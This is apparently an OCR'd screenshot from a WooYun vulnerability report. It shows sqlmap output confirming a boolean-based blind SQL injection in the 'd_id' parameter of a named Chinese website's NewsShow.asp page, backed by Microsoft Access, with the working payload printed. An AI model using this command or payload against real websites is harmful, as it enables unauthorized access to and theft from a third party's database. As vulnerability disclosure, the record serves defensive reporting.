 命令提示符 - sqlmap.py -u "http://www.xinzhouyaoye.com/NewsShow.asp?d_id=114" --ta...
alse positive
GET parameter 'd_id' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: d_id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: d_id=IIF(4637=4637,114,1/0)
---
[17:28:59] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[17:28:59] [WARNING] on Microsoft Access it is not possible to get name of the c
urrent database
current database:    None
[17:28:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[17:28:59] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.xinzhouyaoye.com'
[*] shutting down at 17:28:59
www.wooyun.org